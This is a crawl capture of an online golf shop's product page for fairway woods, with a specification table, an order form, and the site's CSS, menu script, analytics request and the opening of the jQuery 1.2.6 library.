<br><br> <b><center>QUANTITY DISCOUNT</center></B><span class=name><B>                                             <center>1-2 $24.00 : 3-6 $23.00</center><center>7-9 $22.00 : 10+ $21.00</center></B></span>
<span class=name size=2><center>*Discount Reflected On Final Invoice*</center></span></span></td>

                    </tr>

                  </table>

                </td>

              </tr>

            </table>

			<br>

<!-- PRINT TABLE OF LIE LOFT LENGHT --><center>

<table width="480" border="0" cellspacing="0" cellpadding="1" bgcolor="#660000">

  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">Clubhead</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Loft</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Lie</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Length</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Weight</div></span></td>

        </tr>

      </table>

    </td >

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Volume</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

  
  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">3 Wood</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">15°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">59°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">43</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">206</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">165</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

 


  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">5 Wood</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">18°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">60°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">42</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">218</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">155</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

 


  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">7 Wood</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">21°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">61°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">41</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">223</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">150</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

 


  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">Tol.</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">1°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">1°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">1</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">1</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">1</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

 

  </tr></table></center>
<br>

<!-- Purchase stuff-->

<form name="form" method="post" action="detailwoods.php">

<table width="100%" border="0" cellspacing="0" cellpadding="0">

  <tr> 

    <td align="left" valign="top" width="98%"> 

<table width="97%" border="0" cellspacing="0" cellpadding="0">       <tr>     <td width="70%" bgcolor="#006600"><span class=medtextwhite>Clubhead</span></td>    <td width="20%" bgcolor="#006600"><span class=medtextwhite>Hand</span></td>   <td width="10%" bgcolor="#006600"><span class=medtextwhite>QTY</span></td> </tr><tr><td width="70%"><span class=medtext><b>3 Wood</b>&nbsp;&nbsp;</span><span class=smalltext>[$ 24.00]</span></td><td width="20%" class=medtext>
		<select name="hand[]">

        <option value="Right" selected>Right&nbsp;&nbsp;&nbsp</option>

      

       </select>

	   </td><td width="10%"><input type="text" name="QTY[]" size="2" maxlength="2" value=0></td></tr><input type="hidden" name="club[]" value="3 Wood"><tr><td width="70%"><span class=medtext><b>5 Wood</b>&nbsp;&nbsp;</span><span class=smalltext>[$ 24.00]</span></td><td width="20%" class=medtext>
		<select name="hand[]">

        <option value="Right" selected>Right&nbsp;&nbsp;&nbsp</option>

      

       </select>

	   </td><td width="10%"><input type="text" name="QTY[]" size="2" maxlength="2" value=0></td></tr><input type="hidden" name="club[]" value="5 Wood"><tr><td width="70%"><span class=medtext><b>7 Wood</b>&nbsp;&nbsp;</span><span class=smalltext>[$ 24.00]</span></td><td width="20%" class=medtext>
		<select name="hand[]">

        <option value="Right" selected>Right&nbsp;&nbsp;&nbsp</option>

      

       </select>

	   </td><td width="10%"><input type="text" name="QTY[]" size="2" maxlength="2" value=0></td></tr><input type="hidden" name="club[]" value="7 Wood"> 

      </table>  

  <span class=smalltext>*Enter Quantity</span><br>

        <input type="hidden" name="items" value="3">

	  <input type="hidden" name="INUMBER" value="3294">



	  <input type="submit" name="Submit" value="Add to Shopping Cart">

      <br>

	  </form>

    </td>

   

  </tr>

</table>

<!---END PURCHASE-->

</td></tr></table>

</td>
  </tr>
</table>

</td>
</tr>  
  <tr><td bgcolor="#206DA5">  </td></tr>
    <tr bgcolor="#206DA5"><td background="/skinImages/ProSeriesGolf_FooterBG.jpg" height="100" valign="top">
<center><a href="/info/index.php?cat=Guarantee" class=smallwuline>Guarantee</a> | <a href="/info/index.php?cat=Security" class=smallwuline>Security</a> | <a href="/info/index.php?cat=Privacy" class=smallwuline>Privacy Policy</a> | <a href="/info/index.php?cat=Service" class=smallwuline>Customer Service</a> | <a href="/info/index.php?cat=About" class=smallwuline>About Us</a>
<br><br>
<a href="http://www.webascender.com" title="Michigan Website Development"  class=smallwuline>Michigan Website Development</a> and <a href="http://www.webascender.com" title="Michigan Website Development"  class=smallwuline>Internet Marketing</a> by <a href="http://www.webascender.com/" class=smallwuline>Web Ascender</a></span>
<br><br>
<a href="/info/partners.php" title="Partners"  class=smallwuline>Partners</a> | <a href="http://www.proseriesgolf.com" title="Golf Club Clones"  class=smallwuline>Golf Club Clones</a> <!--| <a href="http://www.proseriesgolf.com/directory.php" class=smallwuline>Resources</a>< | <a href="http://www.Build-Reciprocal-Links.com"  class=smallwuline>BRL</a>--> | <a href="http://www.proseriesgolf.com" title="Custom Golf Clubs" class=smallwuline>Custom Golf Clubs</a></span>
</center>
	</td></tr>
</table>




<script src="https://ssl.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1030361-1";
urchinTracker();
</script>



</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.proseriesgolf.com/PSG.css
body_size: 4238
content:
td
{
	font-family: Tahoma;
	font-size: 11px;

}
 H1
 {
	font-family: Tahoma;
	font-size: 14px;
	font-weight:bold;
	color: #465E3A;
 }
  H2
 {
	font-family: Tahoma;
	font-size: 12px;
	font-weight:bold;
	color: #FFFFFF;
	width:100%;
	background-color:#809241;
	padding: 3px;

 }
.redbig
{
  color:#465E3A;
	font-family: Tahoma;
	/*font-decoration: underline;*/
	font-size: 20px;
	font-weight: bold;  
}
.medtext
{
	font-family: Tahoma;
	font-size: 11px;
	color:#000000;
}
.was
{
	font-family: Tahoma;
	font-size: 10px;
	color:#465E3A;
	
}
.now
{
	font-family: Tahoma;
	font-size: 11px;
	color:#465E3A;
	font-weight: bold;
}
.smalluline
{
	font-family: Tahoma;
	font-size: 11px;
	color:#465E3A;
	font-decoration: underline;
}
.smallwuline
{
	font-family: Tahoma;
	font-size: 11px;
	color:#FFFFFF;
	font-decoration: underline;
}
.productname
{
	font-family: Tahoma;
	font-size: 11px;
	font-weight: bold;
	color:#BE420E;
}

.name
{
	font-family: Tahoma;
	font-size: 12px;
	color:#000000;
}
.brands
{
	font-family: Tahoma;
	font-size: 12px;
	color:#6B4F2E;
}
.medtextwhite
{
	font-family: Tahoma;
	font-size: 11px;
	color:#FFFFFF;
}

.smalltext
{
	font-family: Tahoma;
	font-size: 10px;
	color:#000000;
}


.column
{
	font-family: Tahoma;
	font-decoration: underline;
	font-size: 11px;
	font-weight: bold;
	color:#4A5B77;
}


	#dhtmlgoodies_menu ul li ul{
		display:none;	/* Needed to display ok in Opera */
	}
		
	#dhtmlgoodies_menu{
		visibility:hidden;	
	}
	#dhtmlgoodies_menu ul{
		margin:0px;	/* No indent */
		padding:0px;	/* No indent */
	}
	#dhtmlgoodies_menu li{
		list-style-type:none;	/* No bullets */
	}	
	#dhtmlgoodies_menu a{

		margin:0px;
		padding:0px;
		color:#FFFFFF;
	}
	/* End general configuration CSS */
	
	
	/* Cosmetic */
	
	/***********************************************************************
		CSS - MENU BLOCKS
	 	General rules for all menu blocks (group of sub items) 
	***********************************************************************/
	#dhtmlgoodies_menu ul{
		border:1px solid #000;
		background-color:#FFF;
		padding:1px;


	}
		
	#dhtmlgoodies_menu ul.menuBlock1{	/* Menu bar - main menu items */
		border:0px;
		padding:1px;
		border:1px solid #317082;
		background-color:#FFF;
		background: url('skinImages/ProSeriesGolf_NavBG.jpg');
		overflow:visible;
		

	}
	#dhtmlgoodies_menu ul.menuBlock2{	/* Menu bar - main menu items */
		border:0px;
		padding:1px;
		border:1px solid #555;
		
	}
	
	/***********************************************************************
		CSS - MENU ITEMS
	 	Here, you could assign rules to the menu items at different depths.
	***********************************************************************/
	/* General rules for all menu items */
	#dhtmlgoodies_menu a{
		
		text-decoration:none;
		padding-left:2px;
		padding-right:2px;
		font-family: tahoma;
		font-size:11px;
		font-weight:bold;
			
	}
	
	/*
	Main menu items 
	*/
	
	#dhtmlgoodies_menu .currentDepth1{
		padding-left:5px;
		padding-right:5px;
	/*	border:1px solid #E2EBED;		*/
	}
	/*higest level rollover */
	#dhtmlgoodies_menu .currentDepth1over{
		padding-left:5px;
		padding-right:5px;
		background-color:#216DA5;
		/*border:1px solid #000;*/
		
		
	}
	#dhtmlgoodies_menu .currentDepth1 a{
		font-weight:bold;
		
	}
	#dhtmlgoodies_menu .currentDepth1over a{	/* Text rules */
		color:#FFF;
		font-weight:bold;
		
	}
	
	/* Sub menu depth 1 */
	#dhtmlgoodies_menu .currentDepth2{
		padding-right:2px;
		/*border:1px solid #FFF;*/
 		background-color:#5096C5;
				
	}
	#dhtmlgoodies_menu .currentDepth2over{
		padding-right:2px;
		background-color:#E2EBED;
		/*border:1px solid #000;*/
		
		
	}	
	#dhtmlgoodies_menu .currentDepth2over a{	/* Text rules */
		color:#000;
		
	}	
	/* Sub menu depth 2 */
	#dhtmlgoodies_menu .currentDepth3{
		padding-right:2px;
		border:1px solid #FFF;
		background-color:#5096C5;
		color:#000000;
	}
	#dhtmlgoodies_menu .currentDepth3over{
		padding-right:2px;
		background-color:#5096C5;
		border:1px solid #000;
		color: #000000; /*wtf*/
	}
	/* Sub menu depth 3 */
	#dhtmlgoodies_menu .currentDepth4{
		padding-right:2px;
		border:1px solid #FFF;
	}
	#dhtmlgoodies_menu .currentDepth4over{
		padding-right:2px;
		background-color:#EBEDE3;
		border:1px solid #000;
	}	
	
	
	



--- FILE ---
content_type: application/javascript
request_url: https://www.proseriesgolf.com/menu.js
body_size: 9523
content:

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}
function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
 var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
   var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
   if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}


/************************************************************************************************************
	(C) www.dhtmlgoodies.com, October 2005
	
	Update log:
	Version 1.1 	December, 1st 2005: Critical update for the new Firefox 1.5 browser
	Version 1.2: 	December, 21th 2005 : Mouseover effect when mouse moves outside of a submenu items text
	
	
	This is a script from www.dhtmlgoodies.com. You will find this and a lot of other scripts at our website.	
	
	Terms of use:
	You are free to use this script as long as the copyright message is kept intact. However, you may not
	redistribute, sell or repost it without our permission.
	
	Thank you!
	
	www.dhtmlgoodies.com
	Alf Magne Kalleland
	
	************************************************************************************************************/	
		
	var dhtmlgoodies_menuObj;	// Reference to the menu div
	var currentZIndex = 1000;
	var liIndex = 0;
	var visibleMenus = new Array();
	var activeMenuItem = false;
	var timeBeforeAutoHide = 1200; // Microseconds from mouse leaves menu to auto hide.
	var dhtmlgoodies_menu_arrow = '/skinImages/arrow.gif';
	
	var MSIE = navigator.userAgent.indexOf('MSIE')>=0?true:false;
	var navigatorVersion = navigator.appVersion.replace(/.*?MSIE ([0-9]\.[0-9]).*/g,'$1')/1;
	var menuBlockArray = new Array();
	var menuParentOffsetLeft = false;	
	function getTopPos(inputObj)
	{
		
	  var returnValue = inputObj.offsetTop;
	  if(inputObj.tagName=='LI' && inputObj.parentNode.className=='menuBlock1'){
	  	var aTag = inputObj.getElementsByTagName('A')[0];
	  	if(aTag)returnValue += aTag.parentNode.offsetHeight;

	  }	  
	  while((inputObj = inputObj.offsetParent) != null)returnValue += inputObj.offsetTop;

	  return returnValue;
	}
	
	function getLeftPos(inputObj)
	{
	  var returnValue = inputObj.offsetLeft;
	  while((inputObj = inputObj.offsetParent) != null)returnValue += inputObj.offsetLeft;
	  return returnValue;
	}
	
	function showHideSub()
	{

		var attr = this.parentNode.getAttribute('currentDepth');
		if(navigator.userAgent.indexOf('Opera')>=0){
			attr = this.parentNode.currentDepth;
		}
		
		this.className = 'currentDepth' + attr + 'over';
		
		if(activeMenuItem && activeMenuItem!=this){
			activeMenuItem.className=activeMenuItem.className.replace(/over/,'');
		}
		activeMenuItem = this;
	
		var numericIdThis = this.id.replace(/[^0-9]/g,'');
		var exceptionArray = new Array();
		// Showing sub item of this LI
		var sub = document.getElementById('subOf' + numericIdThis);
		if(sub){
			visibleMenus.push(sub);
			sub.style.display='';
			sub.parentNode.className = sub.parentNode.className + 'over';
			exceptionArray[sub.id] = true;
		}	
		
		// Showing parent items of this one
		
		var parent = this.parentNode;
		while(parent && parent.id && parent.tagName=='UL'){
			visibleMenus.push(parent);
			exceptionArray[parent.id] = true;
			parent.style.display='';
			
			var li = document.getElementById('dhtmlgoodies_listItem' + parent.id.replace(/[^0-9]/g,''));
			if(li.className.indexOf('over')<0)li.className = li.className + 'over';
			parent = li.parentNode;
			
		}

			
		hideMenuItems(exceptionArray);



	}

	function hideMenuItems(exceptionArray)
	{
		/*
		Hiding visible menu items
		*/
		var newVisibleMenuArray = new Array();
		for(var no=0;no<visibleMenus.length;no++){
			if(visibleMenus[no].className!='menuBlock1' && visibleMenus[no].id){
				if(!exceptionArray[visibleMenus[no].id]){
					var el = visibleMenus[no].getElementsByTagName('A')[0];
					visibleMenus[no].style.display = 'none';
					var li = document.getElementById('dhtmlgoodies_listItem' + visibleMenus[no].id.replace(/[^0-9]/g,''));
					if(li.className.indexOf('over')>0)li.className = li.className.replace(/over/,'');
				}else{				
					newVisibleMenuArray.push(visibleMenus[no]);
				}
			}
		}		
		visibleMenus = newVisibleMenuArray;		
	}
	
	
	
	var menuActive = true;
	var hideTimer = 0;
	function mouseOverMenu()
	{
		menuActive = true;		
	}
	
	function mouseOutMenu()
	{
		menuActive = false;
		timerAutoHide();	
	}
	
	function timerAutoHide()
	{
		if(menuActive){
			hideTimer = 0;
			return;
		}
		
		if(hideTimer<timeBeforeAutoHide){
			hideTimer+=100;
			setTimeout('timerAutoHide()',99);
		}else{
			hideTimer = 0;
			autohideMenuItems();	
		}
	}
	
	function autohideMenuItems()
	{
		if(!menuActive){
			hideMenuItems(new Array());	
			if(activeMenuItem)activeMenuItem.className=activeMenuItem.className.replace(/over/,'');		
		}
	}
	
	
	function initSubMenus(inputObj,initOffsetLeft,currentDepth)
	{	
		var subUl = inputObj.getElementsByTagName('UL');
		if(subUl.length>0){
			var ul = subUl[0];
			
			ul.id = 'subOf' + inputObj.id.replace(/[^0-9]/g,'');
			ul.setAttribute('currentDepth' ,currentDepth);
			ul.currentDepth = currentDepth;
			ul.className='menuBlock' + currentDepth;
			ul.onmouseover = mouseOverMenu;
			ul.onmouseout = mouseOutMenu;
			currentZIndex+=1;
			ul.style.zIndex = currentZIndex;
			menuBlockArray.push(ul);
			var topPos = getTopPos(inputObj);
			var leftPos = getLeftPos(inputObj)/1 + initOffsetLeft/1;			
			ul = dhtmlgoodies_menuObj.appendChild(ul);
			ul.style.position = 'absolute';
			ul.style.left = leftPos + 'px';
			ul.style.top = topPos + 'px';
			var li = ul.getElementsByTagName('LI')[0];

			while(li){
				if(li.tagName=='LI'){	
					li.className='currentDepth' + currentDepth;					
					li.id = 'dhtmlgoodies_listItem' + liIndex;
					liIndex++;				
					var uls = li.getElementsByTagName('UL');
					li.onmouseover = showHideSub;

					if(uls.length>0){
						var offsetToFunction = li.getElementsByTagName('A')[0].offsetWidth+2;
						if(navigatorVersion<6 && MSIE)offsetToFunction+=15;	// MSIE 5.x fix
						initSubMenus(li,offsetToFunction,(currentDepth+1));
					}	
					if(MSIE){
						var a = li.getElementsByTagName('A')[0];
						a.style.width=li.offsetWidth+'px';
						a.style.display='block';
					}					
				}
				li = li.nextSibling;
			}
			ul.style.display = 'none';	
			if(!document.all){
				//dhtmlgoodies_menuObj.appendChild(ul);
			}
		}	
	}


	function resizeMenu()
	{
		var offsetParent = getLeftPos(dhtmlgoodies_menuObj);
		
		for(var no=0;no<menuBlockArray.length;no++){
			var leftPos = menuBlockArray[no].style.left.replace('px','')/1;
			menuBlockArray[no].style.left = leftPos + offsetParent - menuParentOffsetLeft + 'px';
		}
		menuParentOffsetLeft = offsetParent;
	}
	
	/* 
	Initializing menu 
	*/
	function initDhtmlGoodiesMenu()
	{
		dhtmlgoodies_menuObj = document.getElementById('dhtmlgoodies_menu');
		
		
		var aTags = dhtmlgoodies_menuObj.getElementsByTagName('A');
		for(var no=0;no<aTags.length;no++){			

			var subUl = aTags[no].parentNode.getElementsByTagName('UL');
			if(subUl.length>0 && aTags[no].parentNode.parentNode.parentNode.id != 'dhtmlgoodies_menu'){
				var img = document.createElement('IMG');
				img.src = dhtmlgoodies_menu_arrow;
				img.border=0;
				aTags[no].appendChild(img);				

			}

		}
				
		var mainMenu = dhtmlgoodies_menuObj.getElementsByTagName('UL')[0];
		mainMenu.className='menuBlock1';
		mainMenu.style.zIndex = currentZIndex;
		mainMenu.setAttribute('currentDepth' ,1);
		mainMenu.currentDepth = '1';
		mainMenu.onmouseover = mouseOverMenu;
		mainMenu.onmouseout = mouseOutMenu;		

		var mainMenuItemsArray = new Array();
		var mainMenuItem = mainMenu.getElementsByTagName('LI')[0];
		mainMenu.style.height = mainMenuItem.offsetHeight + 2 + 'px';
		while(mainMenuItem){
			
			mainMenuItem.className='currentDepth1';
			mainMenuItem.id = 'dhtmlgoodies_listItem' + liIndex;
			mainMenuItem.onmouseover = showHideSub;
			liIndex++;				
			if(mainMenuItem.tagName=='LI'){
				mainMenuItem.style.cssText = 'float:left;';	
				mainMenuItem.style.styleFloat = 'left';
				mainMenuItemsArray[mainMenuItemsArray.length] = mainMenuItem;
				initSubMenus(mainMenuItem,0,2);
			}			
			
			mainMenuItem = mainMenuItem.nextSibling;
			
		}

		for(var no=0;no<mainMenuItemsArray.length;no++){
			initSubMenus(mainMenuItemsArray[no],0,2);			
		}
		
		menuParentOffsetLeft = getLeftPos(dhtmlgoodies_menuObj);	
		window.onresize = resizeMenu;	
		dhtmlgoodies_menuObj.style.visibility = 'visible';	
	}
	
	window.onload = initDhtmlGoodiesMenu;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=241924179&t=pageview&_s=1&dl=https%3A%2F%2Fwww.proseriesgolf.com%2Fwoods%2Fdetailwoods.php%3FProdnum%3D3294%26topic%3DTour%2520Model%25209%2520Fairway&ul=en-us%40posix&dt=Tour%20Model%209%20Fairway%20%7C%20Comp%20To%20Taylor%20Made%C2%AETour%20Model%209%20Fairway%20%7C%20Comp%20To%20Taylor%20Made%C2%AE&sr=1280x720&vp=1280x720&_utma=31387134.316496649.1769001707.1769001707.1769001707.1&_utmz=31387134.1769001707.1.1.utmccn%3D(direct)%7Cutmcsr%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769001707725&_u=IQBCAEABAAAAACAAI~&jid=879992084&gjid=1390119085&cid=316496649.1769001707&tid=UA-63310165-1&_gid=1012161398.1769001708&_r=1&_slc=1&z=481795684
body_size: -452
content:
2,cG-C8ZM3FN7TS

--- FILE ---
content_type: application/javascript
request_url: https://www.proseriesgolf.com/jquery-1.2.6.js
body_size: 164457
content:
(function(){
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */

// Map over jQuery in case of overwrite
var _jQuery = window.jQuery,
// Map over the $ in case of overwrite
	_$ = window.$;

var jQuery = window.jQuery = window.$ = function( selector, context ) {
	// The jQuery object is actually just the init constructor 'enhanced'
	return new jQuery.fn.init( selector, context );
};

// A simple way to check for HTML strings or ID strings
// (both of which we optimize for)
var quickExpr = /^[^<]*(<(.|\s)+>)[^>]*$|^#(\w+)$/,

// Is it a simple selector
	isSimple = /^.[^:#\[\.]*$/,

// Will speed up references to undefined, and allows munging its name.
	undefined;

jQuery.fn = jQuery.prototype = {
	init: function( selector, context ) {
		// Make sure that a selection was provided
		selector = selector || document;

		// Handle $(DOMElement)
		if ( selector.nodeType ) {
			this[0] = selector;
			this.length = 1;
			return this;
		}
		// Handle HTML strings
		if ( typeof selector == "string" ) {
			// Are we dealing with HTML string or an ID?
			var match = quickExpr.exec( selector );

			// Verify a match, and that no context was specified for #id
			if ( match && (match[1] || !context) ) {

				// HANDLE: $(html) -> $(array)
				if ( match[1] )
					selector = jQuery.clean( [ match[1] ], context );

				// HANDLE: $("#id")
				else {
					var elem = document.getElementById( match[3] );

					// Make sure an element was located
					if ( elem ){
						// Handle the case where IE and Opera return items
						// by name instead of ID
						if ( elem.id != match[3] )
							return jQuery().find( selector );

						// Otherwise, we inject the element directly into the jQuery object
						return jQuery( elem );
					}
					selector = [];
				}

			// HANDLE: $(expr, [context])
			// (which is just equivalent to: $(content).find(expr)
			} else
				return jQuery( context ).find( selector );

		// HANDLE: $(function)
		// Shortcut for document ready
		} else if ( jQuery.isFunction( selector ) )
			return jQuery( document )[ jQuery.fn.ready ? "ready" : "load" ]( selector );

		return this.setArray(jQuery.makeArray(selector));
	},

	// The current version of jQuery being used
	jquery: "1.2.6",

	// The number of elements contained in the matched element set
	size: function() {
		return this.length;
	},

	// The number of elements contained in the matched element set
	length: 0,

	// Get the Nth element in the matched element set OR
	// Get the whole matched element set as a clean array
	get: function( num ) {
		return num == undefined ?

			// Return a 'clean' array
			jQuery.makeArray( this ) :

			// Return just the object
			this[ num ];
	},

	// Take an array of elements and push it onto the stack
	// (returning the new matched element set)
	pushStack: function( elems ) {
		// Build a new jQuery matched element set
		var ret = jQuery( elems );

		// Add the old object onto the stack (as a reference)
		ret.prevObject = this;

		// Return the newly-formed element set
		return ret;
	},

	// Force the current matched set of elements to become
	// the specified array of elements (destroying the stack in the process)
	// You should use pushStack() in order to do this, but maintain the stack
	setArray: function( elems ) {
		// Resetting the length to 0, then using the native Array push
		// is a super-fast way to populate an object with array-like properties
		this.length = 0;
		Array.prototype.push.apply( this, elems );

		return this;
	},

	// Execute a callback for every element in the matched set.
	// (You can seed the arguments with an array of args, but this is
	// only used internally.)
	each: function( callback, args ) {
		return jQuery.each( this, callback, args );
	},

	// Determine the position of an element within
	// the matched set of elements
	index: function( elem ) {
		var ret = -1;

		// Locate the position of the desired element
		return jQuery.inArray(
			// If it receives a jQuery object, the first element is used
			elem && elem.jquery ? elem[0] : elem
		, this );
	},

	attr: function( name, value, type ) {
		var options = name;

		// Look for the case where we're accessing a style value
		if ( name.constructor == String )
			if ( value === undefined )
				return this[0] && jQuery[ type || "attr" ]( this[0], name );

			else {
				options = {};
				options[ name ] = value;
			}

		// Check to see if we're setting style values
		return this.each(function(i){
			// Set all the styles
			for ( name in options )
				jQuery.attr(
					type ?
						this.style :
						this,
					name, jQuery.prop( this, options[ name ], type, i, name )
				);
		});
	},

	css: function( key, value ) {
		// ignore negative width and height values
		if ( (key == 'width' || key == 'height') && parseFloat(value) < 0 )
			value = undefined;
		return this.attr( key, value, "curCSS" );
	},

	text: function( text ) {
		if ( typeof text != "object" && text != null )
			return this.empty().append( (this[0] && this[0].ownerDocument || document).createTextNode( text ) );

		var ret = "";

		jQuery.each( text || this, function(){
			jQuery.each( this.childNodes, function(){
				if ( this.nodeType != 8 )
					ret += this.nodeType != 1 ?
						this.nodeValue :
						jQuery.fn.text( [ this ] );
			});
		});

		return ret;
	},

	wrapAll: function( html ) {
		if ( this[0] )
			// The elements to wrap the target around
			jQuery( html, this[0].ownerDocument )
				.clone()
				.insertBefore( this[0] )
				.map(function(){
					var elem = this;

					while ( elem.firstChild )
						elem = elem.firstChild;

					return elem;
				})
				.append(this);

		return this;
	},

	wrapInner: function( html ) {
		return this.each(function(){
			jQuery( this ).contents().wrapAll( html );
		});
	},

	wrap: function( html ) {
		return this.each(function(){
			jQuery( this ).wrapAll( html );
		});
	},

	append: function() {
